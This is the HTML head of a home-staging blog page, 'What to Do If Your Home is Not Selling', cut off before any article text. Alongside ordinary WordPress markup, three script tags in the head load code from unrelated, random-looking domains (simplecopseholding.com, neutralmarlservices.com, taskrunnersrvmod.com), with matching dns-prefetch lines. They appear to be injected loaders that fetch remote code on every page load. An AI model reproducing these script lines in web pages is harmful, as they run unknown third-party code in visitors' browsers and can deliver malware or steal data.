

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html
body_size: 16817
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" ><![endif]-->
<!--[if IE 7]><html id="ie7" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" ><![endif]-->
<!--[if IE 8]><html id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" ><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" ><!--<![endif]-->
<!--[if lt IE 9]>
	<link rel='stylesheet'  href='https://www.stagetomove.com/wp-content/themes/stagetomove/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
	<link rel='stylesheet'  href='https://www.stagetomove.com/wp-content/themes/stagetomove/ie.css' type='text/css' media='all' />
<![endif]-->
<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
<title>What to Do If Your Home is Not Selling - Stage to Move</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="icon" type="image/png" sizes="32x32" href="https://www.stagetomove.com/wp-content/themes/stagetomove/favicon.png">
		<link rel="stylesheet" type="text/css" media="all" href="https://www.stagetomove.com/wp-content/themes/stagetomove/style.css" />
				<link rel="pingback" href="https://www.stagetomove.com/xmlrpc.php" />
		<!--[if lt IE 9]><script src="https://www.stagetomove.com/wp-content/themes/stagetomove/js/html5.js" type="text/javascript"></script><![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.stagetomove.com/wp-content/themes/stagetomove/responsive.css" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What to Do If Your Home is Not Selling - Stage to Move" />
	<meta property="og:description" content="You’ve done everything you are supposed to do—deep cleaning, decluttering, focusing on curb appeal—but your home still isn’t selling. Below are a few of our top suggestions to turn your home from languishing to outstanding. First, look for problems by speaking to potential buyers who have declined to make an offer on your home. Do [&hellip;]" />
	<meta property="og:url" content="https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html" />
	<meta property="og:site_name" content="Stage to Move" />
	<meta property="article:published_time" content="2016-05-09T12:00:36+00:00" />
	<meta property="og:image" content="https://www.stagetomove.com/wp-content/uploads/2016/01/selling-387x400.png" />
	<meta name="author" content="Taylor Henley" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Taylor Henley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#article","isPartOf":{"@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html"},"author":{"name":"Taylor Henley","@id":"https://www.stagetomove.com/#/schema/person/d274da75993edf97d5aca1abe55231d8"},"headline":"What to Do If Your Home is Not Selling","datePublished":"2016-05-09T12:00:36+00:00","mainEntityOfPage":{"@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html"},"wordCount":455,"image":{"@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#primaryimage"},"thumbnailUrl":"https://www.stagetomove.com/wp-content/uploads/2016/01/selling-387x400.png","articleSection":["home staging","selling"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html","url":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html","name":"What to Do If Your Home is Not Selling - Stage to Move","isPartOf":{"@id":"https://www.stagetomove.com/#website"},"primaryImageOfPage":{"@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#primaryimage"},"image":{"@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#primaryimage"},"thumbnailUrl":"https://www.stagetomove.com/wp-content/uploads/2016/01/selling-387x400.png","datePublished":"2016-05-09T12:00:36+00:00","author":{"@id":"https://www.stagetomove.com/#/schema/person/d274da75993edf97d5aca1abe55231d8"},"breadcrumb":{"@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#primaryimage","url":"https://www.stagetomove.com/wp-content/uploads/2016/01/selling.png","contentUrl":"https://www.stagetomove.com/wp-content/uploads/2016/01/selling.png","width":460,"height":476},{"@type":"BreadcrumbList","@id":"https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stagetomove.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.stagetomove.com/blog.html"},{"@type":"ListItem","position":3,"name":"What to Do If Your Home is Not Selling"}]},{"@type":"WebSite","@id":"https://www.stagetomove.com/#website","url":"https://www.stagetomove.com/","name":"Stage to Move","description":"stagetomove.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stagetomove.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.stagetomove.com/#/schema/person/d274da75993edf97d5aca1abe55231d8","name":"Taylor Henley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stagetomove.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0738d0c313925807de54e7810cdc967975a86639a4b1801fab5e1292803b18a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0738d0c313925807de54e7810cdc967975a86639a4b1801fab5e1292803b18a3?s=96&d=mm&r=g","caption":"Taylor Henley"},"description":"Taylor Henley is an employee of Stage to Move. She collaborates with owner Kara Woods to produce blog posts that reflect the home staging expertise and innovative design techniques of Stage to Move.","url":"https://www.stagetomove.com/author/thenley-admin02"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Stage to Move &raquo; Feed" href="https://www.stagetomove.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Stage to Move &raquo; Comments Feed" href="https://www.stagetomove.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stagetomove.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fes-css' href='https://www.stagetomove.com/wp-content/plugins/feedburner-email-subscription/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stagetomove.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.stagetomove.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.stagetomove.com/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.stagetomove.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stagetomove.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.stagetomove.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/shiftnav.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.stagetomove.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.stagetomove.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/skins/light.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://www.stagetomove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stagetomove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stagetomove.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.stagetomove.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stagetomove.com/wp-json/wp/v2/posts/563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stagetomove.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.stagetomove.com/?p=563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stagetomove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stagetomove.com%2Fwhat-to-do-if-your-home-is-not-selling.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stagetomove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stagetomove.com%2Fwhat-to-do-if-your-home-is-not-selling.html&#038;format=xml" />

		<!-- ShiftNav CSS
	================================================================ -->
		<style type="text/css" id="shiftnav-dynamic-css">
				@media only screen and (min-width:768px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:767px){ #mobilenav{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#e0e8e8; color:#425f62; font-size:22px !important; }


/** ShiftNav Custom Tweaks (General Settings) **/
div#shiftnav-main {
    z-index: 9999999999;
    overflow-y: hidden;
}
.shiftnav-main-toggle-content.shiftnav-toggle-main-block {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 17px;
}
body .shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item > .shiftnav-target {
    color: #425f62;
}
/* Status: Loaded from Transient */
		</style>
		<!-- end ShiftNav CSS -->

	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a7dbe5856e887d0b7ab9efeec08ff416","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-a7dbe5856e887d0b7ab9efeec08ff416" async="async"></script>		<style type="text/css" id="wp-custom-css">
			.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target {
    background: #cac7c7!important;
    color: #000;
    text-shadow: 0 1px 0 #f4f7f4;
}
header.entry-header:before, header.entry-header:after {
    clear: both;
    content: '';
    display: table;
}

		</style>
		       
        
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20347883-1']);
_gaq.push(['_trackPageview']);

(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-563 single-format-standard wp-theme-stagetomove">
 		
	<!-- ShiftNav Main Toggle -->
	<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-auto shiftnav-toggle-edge-left shiftnav-toggle-icon-x"  		><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="0" 	data-shiftnav-target="shiftnav-main"	aria-label="Toggle Menu"><i class="fa fa-bars"></i></button><div class="shiftnav-main-toggle-content shiftnav-toggle-main-block">MENU</div></div>
	<!-- /#shiftnav-toggle-main -->

	



<div id="homewrap">
<div id="leftcol" class="tall">
        <div id="logo" class="retina" itemscope itemtype="http://schema.org/Organization">
            <a itemprop="url" href="#"><img itemprop="logo" src="https://www.stagetomove.com/wp-content/uploads/2023/12/stage-to-move-rgb.png"></a>
        </div><!--endlogo-->
        
